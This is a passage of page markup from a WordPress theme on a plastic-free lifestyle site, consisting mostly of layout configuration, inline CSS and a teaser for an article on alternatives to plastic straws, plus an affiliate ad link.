block_tdi_122_1be.atts = '{"modules_on_row":"","limit":"2","modules_gap":"","show_btn":"none","show_com":"none","modules_category":"","image_floated":"","excerpt_middle":"yes","show_author":"none","show_date":"","show_cat":"","f_title_font_family":"373","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_weight":"800","f_ex_font_family":"373","f_title_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_ex_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_ex_font_weight":"300","title_txt":"#000000","ex_txt":"#383838","mc1_el":"15","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIyMCIsInBob25lIjoiNDAifQ==","modules_divider":"solid","meta_padding":"0","title_txt_hover":"#000000","underline_color":"#f5b000","modules_cat_border":"2","all_underline_color":"#789070","all_underline_height":"eyJhbGwiOiIyIiwicG9ydHJhaXQiOiIxIn0=","info_pos":"title","art_title":"0 6px 0 0","f_cat_font_family":"672","f_cat_font_transform":"uppercase","f_cat_font_weight":"400","cat_bg":"rgba(0,0,0,0)","cat_bg_hover":"rgba(0,0,0,0)","cat_txt":"#000000","cat_txt_hover":"#000000","f_cat_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_cat_font_spacing":"1","modules_category_padding":"0","f_cat_font_line_height":"1","f_meta_font_family":"672","f_meta_font_weight":"400","f_meta_font_line_height":"1","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_transform":"uppercase","meta_space":"6px 0","modules_category_margin":"2px 14px 0 0","f_meta_font_spacing":"1","mc5_el":"10","date_txt":"#789070","block_template_id":"td_block_template_2","art_title_pos":"bottom","art_excerpt_pos":"bottom","excerpt_inline":"yes","btn_pos":"bottom","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjMwIiwiZGlzcGxheSI6IiJ9LCJwaG9uZSI6eyJtYXJnaW4tYm90dG9tIjoiMCIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","image_alignment":"30","show_excerpt":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","meta_padding2":"eyJwaG9uZSI6IjZweCAwIDAifQ==","custom_title":"Must read","f_header_font_family":"672","f_header_font_weight":"800","f_header_font_size":"eyJhbGwiOiIyOCIsImxhbmRzY2FwZSI6IjIzIiwicG9ydHJhaXQiOiIyMCJ9","f_header_font_transform":"","category_id":"","sort":"featured","separator":"","custom_url":"","title_tag":"","mc5_tl":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","divider_on":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_height":"","image_radius":"","image_margin":"","video_icon":"","hide_image":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_info_border_size":"","meta_info_border_size2":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","info_space":"","art_excerpt":"","show_audio":"block","hide_audio":"","art_audio_pos":"top","art_audio":"","art_audio_size":"1.5","modules_category_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","meta_bg2":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_122_1be","tdc_css_class":"tdi_122_1be","tdc_css_class_style":"tdi_122_1be_rand_style"}';
block_tdi_122_1be.td_column_number = "1";
block_tdi_122_1be.block_type = "td_flex_block_5";
block_tdi_122_1be.post_count = "1";
block_tdi_122_1be.found_posts = "1";
block_tdi_122_1be.header_color = "";
block_tdi_122_1be.ajax_pagination_infinite_stop = "";
block_tdi_122_1be.max_num_pages = "1";
tdBlocksArray.push(block_tdi_122_1be);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Must read</span></h4></div><div id=tdi_122_1be class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                                                    </div>
                                            <div class="td-image-container">
                            <div class="td-module-thumb"><a href="https://plastimistic.com/2019/11/the-best-alternatives-to-plastic-straws/" rel="bookmark" class="td-image-wrap" title="The Best Alternatives to Plastic Straws"><span class="entry-thumb td-thumb-css " style="background-image: url(https://plastimistic.com/wp-content/uploads/2019/11/plastic-free-reuseable-straw-696x696.jpg)" ></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <div class="td-editor-date"><a href="https://plastimistic.com/category/plastic-free-products/travel/" class="td-post-category">Travel &amp; On-The-Go</a><span class="td-author-date"><span class="td-post-author-name"><a href="https://plastimistic.com/author/anne-lam/">Anne Lam</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-20T15:49:45+00:00" >November 20, 2019</time></span><span class="td-module-comments"><a href="https://plastimistic.com/2019/11/the-best-alternatives-to-plastic-straws/#respond">0</a></span></span></div><h3 class="entry-title td-module-title"><a href="https://plastimistic.com/2019/11/the-best-alternatives-to-plastic-straws/" rel="bookmark" title="The Best Alternatives to Plastic Straws">The Best Alternatives to Plastic Straws</a></h3><div class="td-excerpt">
Our Top Picks for Plastic-Free, Reusable, and Plant-Based Alternatives...</div><div class="td-read-more"><a href="https://plastimistic.com/2019/11/the-best-alternatives-to-plastic-straws/">Read more</a></div>                    </div>
                            </div>
        </div>

        </div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_123_ee8 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_123_ee8{
margin-bottom:40px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_123_ee8{
margin-bottom:30px !important;
}
}

</style>
<style>
/* custom css */
.tdi_123_ee8 .td-spot-id-spot_img_hidden{
                    display: none;
                }.tdi_123_ee8 .td-adspot-title{
                    display: block;
                }
</style><span class="td-adspot-title">- Advertisement -</span><a href="https://amzn.to/2rZ68Al" class="td_spot_img_all"><img decoding="async" src="https://plastimistic.com/wp-content/uploads/2019/11/smartwool-ad-300x250-1.jpg" alt="" /></a></div></div></div></div></div><div id="tdi_124_282" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_125_981  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_125_981{
                    min-height: 0;
                
					position: relative;
				}.tdi_125_981 .tdc-row-divider{
                    overflow: hidden;
                }.tdi_125_981 .tdc-row-divider-bottom .tdm-svg{
					fill: #f9f9f9;
				}.tdi_125_981 .tdc-row-divider-bottom .tdc-divider-space{
					background-color: #f9f9f9;
				
					top: 100%;
				    height: 0px;
				}.tdi_125_981 .tdc-row-divider-bottom{
				    bottom: 0px;
				}@media (min-width: 768px) {
	                .tdi_125_981 {
	                    margin-left: -32px;
	                    margin-right: -32px;
	                }
	                .tdi_125_981 .vc_column {
	                    padding-left: 32px;
	                    padding-right: 32px;
	                }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_125_981 {
	                    margin-left: -24px;
	                    margin-right: -24px;
	                }
	                .tdi_125_981 .vc_column {
	                    padding-left: 24px;
	                    padding-right: 24px;
	                }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_125_981 .tdc-row-divider-bottom .tdc-divider-space{
					top: 100%;
				    height: 50px;
				}.tdi_125_981 .tdc-row-divider-bottom{
				    bottom: 50px;
				}
}
/* inline tdc_css att */

.tdi_125_981{
padding-top:80px !important;
padding-bottom:80px !important;
}

.tdi_125_981 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_125_981{
margin-right:-20px !important;
margin-left:-20px !important;
padding-top:35px !important;
padding-bottom:65px !important;
width:auto !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_125_981{
padding-top:40px !important;
padding-bottom:70px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_125_981{
padding-top:40px !important;
}
}

</style><div class="tdc-row-divider"><div class="tdc-divider6 tdc-row-divider-bottom"><div class="tdc-divider-space"></div><svg class="tdm-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2000 400" preserveAspectRatio="none">
                                        <path d="M0,700V278L390,395,2000,168V700H0Z"/>
                                        </svg></div></div><div class="vc_column tdi_127_668  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_127_668{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_127_668{
width:calc(100% - 364px) !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_127_668{
width:calc(100% - 248px) !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_127_668{
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_loop tdi_128_644 tdb-numbered-pagination td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-category-loop-posts"  data-td-block-uid="tdi_128_644" >
<style>

/* inline tdc_css att */

.tdi_128_644{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_128_644{
margin-bottom:40px !important;
padding-right:20px !important;
padding-left:20px !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Fira+Sans:400,100,200,300,500,600,700,800,900|Open+Sans:300italic,400,400italic,600,600italic,700,100,200,300,500,800,900|Roboto:300,400,400italic,500,500italic,700,900,100,200,600,800&display=swap");
@import url("https://fonts.googleapis.com/css?family=Merriweather:400,100,200,300,500,600,700,800,900|Open+Sans:300italic,400,400italic,600,600italic,700,100,200,300,500,800,900|Roboto:300,400,400italic,500,500italic,700,900,100,200,600,800&display=swap");
.tdi_128_644 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_128_644 .td-image-container{
				 	flex: 0 0 40%;
				 	width: 40%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_128_644 .td-image-container,
				.ie11 .tdi_128_644 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_128_644 .td-module-container{
					flex-direction: row;
				
					align-items: center;
				
				    border-color: #eaeaea;
				}.ie10 .tdi_128_644 .td-module-meta-info,
				.ie11 .tdi_128_644 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_128_644 .td-module-meta-info{
					padding: 0 0 0 20px;
				
					border-color: #eaeaea;
				}.tdi_128_644 .td_module_wrap{
					padding-left: 24px;
					padding-right: 24px;
				
					padding-bottom: 23px;
					margin-bottom: 23px;
				}.tdi_128_644 .tdb-block-inner{
					margin-left: -24px;
					margin-right: -24px;
				}.tdi_128_644 .td-module-container:before{
					bottom: -23px;
				
					border-color: #eaeaea;
				}.tdi_128_644 .td-post-category{
					margin: 0 0 8px 0;
				
					padding: 5px 6px 3px;
				
					display: inline-block;
				
                    border: 1px solid #aaa;
                
                    border-color: #000000;
                
					background-color: #ffffff;
				
					color: #000000;
				
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_128_644 .td-post-category:hover{
                    border-color: #000000;
                
					background-color: #ffffff;
				
					color: #000000;
				}.tdi_128_644 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_128_644 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_128_644 .td-read-more{
					display: none;
				}.tdi_128_644 .td-post-author-name{
					display: inline-block;
				}.tdi_128_644 .td-post-date,
				.tdi_128_644 .td-post-author-name span{
					display: inline-block;
				}.tdi_128_644 .entry-review-stars{
					display: inline-block;
				}.tdi_128_644 .td-icon-star,
                .tdi_128_644 .td-icon-star-empty,
                .tdi_128_644 .td-icon-star-half{
					font-size: 15px;
				}.tdi_128_644 .td-module-comments{
					display: none;
				}.tdi_128_644 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_128_644 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_128_644 .td_module_wrap:hover .td-module-title a{
					color: #000000;
				}.tdi_128_644 .td-read-more a{
					border-width: 1px;
					border-style: solid;
					border-color: #000;
				}.tdi_128_644.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_128_644 .page-nav a,
				.tdi_128_644 .td-load-more-wrap a{
					color: #000000;
				
					border-color: rgba(0,0,0,0);
				}.tdi_128_644 .page-nav .current{
					color: #000000;
				
					background-color: rgba(0,0,0,0);
				
					border-color: #000000;
				}.tdi_128_644.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_128_644 .page-nav a:hover,
				.tdi_128_644 .td-load-more-wrap a:hover{    
					background-color: rgba(0,0,0,0);
				
					border-color: #000000;
				}.tdi_128_644 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #789070;
                }.tdi_128_644 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -2px 0 0 #789070;
                }.tdi_128_644 .entry-title{
					margin: 0 0 6px;
				
					font-family:Fira Sans !important;font-size:28px !important;line-height:1.1 !important;font-weight:600 !important;
				}.tdi_128_644 .td-excerpt{
					margin: 0 0 6px;
				
					column-count: 1;
				
					column-gap: 48px;
				
					font-family:Merriweather !important;font-size:14px !important;line-height:1.5 !important;font-weight:300 !important;
				}.tdi_128_644.td_with_ajax_pagination .td-next-prev-wrap a i,
				.tdi_128_644 .page-nav a,
				.tdi_128_644 .page-nav span,
				.tdi_128_644 .td-load-more-wrap a{
					font-family:Fira Sans !important;
				}.tdi_128_644 .td-author-date,
				.tdi_128_644 .tdb-author-photo,
				.tdi_128_644 .td-post-author-name,
				.tdi_128_644 .td-module-comments a{
					font-family:Fira Sans !important;font-size:12px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_128_644 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_128_644 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_128_644 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_128_644 .tdb-block-inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_128_644 .td-module-container:before{
					bottom: -18px;
				}.tdi_128_644 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_128_644 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_128_644 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_128_644 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #789070;
                }.tdi_128_644 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -2px 0 0 #789070;
                }.tdi_128_644 .entry-title{
					font-family:Fira Sans !important;font-size:22px !important;line-height:1.1 !important;font-weight:600 !important;
				}.tdi_128_644 .td-author-date,
				.tdi_128_644 .tdb-author-photo,
				.tdi_128_644 .td-post-author-name,
				.tdi_128_644 .td-module-comments a{
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_128_644 .td-excerpt{
					font-family:Merriweather !important;font-size:12px !important;line-height:1.4 !important;font-weight:300 !important;
				}@media (min-width: 768px) {
                    .tdi_128_644 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_128_644 .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_128_644 .td_module_wrap{
					padding-left: 14px;
					padding-right: 14px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_128_644 .tdb-block-inner{
					margin-left: -14px;
					margin-right: -14px;
				}.tdi_128_644 .td-module-container:before{
					bottom: -18px;
				}.tdi_128_644 .td-post-category{
					padding: 4px 5px 3px;
				
					font-family:Fira Sans !important;font-size:9px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_128_644 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_128_644 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_128_644 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_128_644 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #789070;
                }.tdi_128_644 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -1px 0 0 #789070;
                }.tdi_128_644 .entry-title{
					font-family:Fira Sans !important;font-size:18px !important;line-height:1.1 !important;font-weight:600 !important;
				}.tdi_128_644 .td-author-date,
				.tdi_128_644 .tdb-author-photo,
				.tdi_128_644 .td-post-author-name,
				.tdi_128_644 .td-module-comments a{
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_128_644 .td-excerpt{
					font-family:Merriweather !important;font-size:11px !important;line-height:1.4 !important;font-weight:300 !important;
				}@media (min-width: 768px) {
                    .tdi_128_644 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_128_644 .td-image-wrap{
					padding-bottom: 62%;
				}.tdi_128_644 .td-image-container{
				 	flex: 0 0 100%;
				 	width: 100%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_128_644 .td-image-container,
				.ie11 .tdi_128_644 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_128_644 .td-module-container{
					flex-direction: column;
				}.ie10 .tdi_128_644 .td-module-meta-info,
				.ie11 .tdi_128_644 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_128_644 .td-module-meta-info{
					padding: 0px;
				}.tdi_128_644 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 23px;
					margin-bottom: 23px;
				
					padding-bottom: 23px !important;
					margin-bottom: 23px !important;
				}.tdi_128_644 .td-module-container:before{
					bottom: -23px;
				}.tdi_128_644 .td-post-category{
					margin: -11px 0 8px 0;
				}.tdi_128_644 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_128_644 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_128_644 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_128_644 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #789070;
                }.tdi_128_644 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -2px 0 0 #789070;
                }.tdi_128_644 .entry-title{
					margin: 0 0 12px;
				
					font-family:Fira Sans !important;font-size:22px !important;line-height:1.1 !important;font-weight:600 !important;
				}.tdi_128_644 .td-excerpt{
					margin: 0 0 13px;
				}@media (min-width: 768px) {
                    .tdi_128_644 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_128_644 = new tdBlock();
block_tdi_128_644.id = "tdi_128_644";
block_tdi_128_644.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJsYW5kc2NhcGUiOiI0MCIsInBvcnRyYWl0IjoiMjgifQ==","modules_category":"above","show_excerpt":"","show_btn":"none","ajax_pagination":"numbered","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7Im1hcmdpbi1ib3R0b20iOiI0MCIsInBhZGRpbmctcmlnaHQiOiIyMCIsInBhZGRpbmctbGVmdCI6IjIwIiwiZGlzcGxheSI6IiJ9LCJwaG9uZV9tYXhfd2lkdGgiOjc2N30=","image_floated":"eyJhbGwiOiJmbG9hdF9sZWZ0IiwicGhvbmUiOiJub19mbG9hdCJ9","image_width":"eyJhbGwiOiI0MCIsInBob25lIjoiMTAwIn0=","image_height":"eyJhbGwiOiI3MCIsInBob25lIjoiNjIiLCJwb3J0cmFpdCI6IjgwIn0=","meta_padding":"eyJhbGwiOiIwIDAgMCAyMHB4IiwicGhvbmUiOiIwIn0=","meta_info_align":"center","art_title":"eyJhbGwiOiIwIDAgNnB4IiwicGhvbmUiOiIwIDAgMTJweCJ9","art_excerpt":"eyJhbGwiOiIwIDAgNnB4IiwicGhvbmUiOiIwIDAgMTNweCJ9","modules_category_padding":"eyJhbGwiOiI1cHggNnB4IDNweCIsInBvcnRyYWl0IjoiNHB4IDVweCAzcHgifQ==","excerpt_middle":"yes","show_com":"none","f_title_font_size":"eyJhbGwiOiIyOCIsImxhbmRzY2FwZSI6IjIyIiwicG9ydHJhaXQiOiIxOCIsInBob25lIjoiMjIifQ==","f_title_font_line_height":"1.1","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_ex_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_ex_font_family":"373","f_title_font_family":"672","f_cat_font_transform":"uppercase","f_cat_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIyIn0=","all_modules_space":"eyJhbGwiOiI0NiIsInBvcnRyYWl0IjoiMzYiLCJsYW5kc2NhcGUiOiIzNiJ9","limit":"8","f_title_font_transform":"","f_title_font_weight":"600","f_cat_font_family":"672","f_cat_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiOSJ9","f_cat_font_weight":"400","f_cat_font_line_height":"1","f_meta_font_family":"672","f_meta_font_transform":"uppercase","f_meta_font_weight":"400","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","f_ex_font_weight":"300","title_txt_hover":"#000000","cat_bg":"#ffffff","cat_bg_hover":"#ffffff","cat_txt":"#000000","cat_txt_hover":"#000000","pag_text":"#000000","pag_a_bg":"rgba(0,0,0,0)","pag_a_text":"#000000","pag_a_border":"#000000","btn_border_width":"1","pag_border":"rgba(0,0,0,0)","pag_h_border":"#000000","pag_h_bg":"rgba(0,0,0,0)","f_pag_font_family":"672","all_underline_height":"eyJhbGwiOiIyIiwicG9ydHJhaXQiOiIxIn0=","all_underline_color":"#789070","f_meta_font_spacing":"1","modules_cat_border":"1","modules_category_margin":"eyJhbGwiOiIwIDAgOHB4IDAiLCJwaG9uZSI6Ii0xMXB4IDAgOHB4IDAifQ==","cat_border":"#000000","cat_border_hover":"#000000","category_id":17,"separator":"","custom_title":"","custom_url":"","block_template_id":"","mc1_tl":"","mc1_el":"","offset":"","post_ids":"","sort":"","ajax_pagination_infinite_stop":"","container_width":"","m_padding":"","m_radius":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_radius":"","video_icon":"","hide_image":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","show_author":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_size":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_weight":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info 